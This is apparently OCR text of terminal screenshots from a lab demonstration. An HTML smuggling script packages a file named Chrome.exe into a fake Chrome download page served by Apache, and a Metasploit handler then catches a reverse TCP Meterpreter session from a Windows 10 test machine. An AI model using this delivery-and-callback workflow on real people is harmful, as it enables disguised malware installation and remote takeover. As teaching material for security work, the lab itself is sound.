 lab@kali: ~ 112x28
root@kali:/var/www/html/HtmlSmuggling# python3 HtmlSmuggling.py Chrome.exe template.html
The file not found!
root@kali:/var/www/html/HtmlSmuggling# ls
Chrome.exe HtmlSmuggling.ico LICENSE.txt Template.html
CompilationAndUse.txt HtmlSmuggling.py README.md Yasal_Uyarı.txt
root@kali:/var/www/html/HtmlSmuggling# python3 HtmlSmuggling.py Chrome.exe template.html
The file not found!
root@kali:/var/www/html/HtmlSmuggling# ls
Chrome.exe HtmlSmuggling.ico LICENSE.txt Template.html
CompilationAndUse.txt HtmlSmuggling.py README.md Yasal_Uyarı.txt
root@kali:/var/www/html/HtmlSmuggling# python3 HtmlSmuggling.py Chrome.exe Template.html
Script File: "script.txt"
The script file has been created successfully.
root@kali:/var/www/html/HtmlSmuggling# leafpad script.txt
root@kali:/var/www/html/HtmlSmuggling# dc ../
bash: dc: command not found
root@kali:/var/www/html/HtmlSmuggling# dc ../
bash: dc: command not found
root@kali:/var/www/html/HtmlSmuggling# cd ../
root@kali:/var/www/html# cd chrome/
root@kali:/var/www/html/chrome# leafpad index.html
root@kali:/var/www/html/chrome#
lab@kali: ~ 91x28
step-2-2x.png
step-2-2x.webp
step-2-old-2x.png
step-2-old.png
step-2.png
step-2-smode-2x.png
step-2-smode.png
step-2.webp
step-3-2x.png
step-3-2x.webp
step-3.png
step-3.webp
root@kali:/var/www/html/chrome# leafpad index.html
^C
root@kali:/var/www/html/chrome# service apache2 start
root@kali:/var/www/html/chrome# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.10.9 netmask 255.255.255.240 broadcast 172.20.10.15
inet6 fe80::20c:29ff:feda:4717 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:da:47:17 txqueuelen 1000 (Ethernet)
RX packets 1643 bytes 346163 (338.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1651 bytes 1275401 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
lab@kali: ~ 207x23
Usage: close <channel_id>
Closes the supplied channel.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.61.12 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.9:4444
[*] Sending stage (200262 bytes) to 172.20.10.3
[*] Meterpreter session 2 opened (172.20.10.9:4444 -> 172.20.10.3:34865 ) at 2023-08-29 18:05:40 -0400
meterpreter > sysinfo
Computer : LAB
OS : Windows 10 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2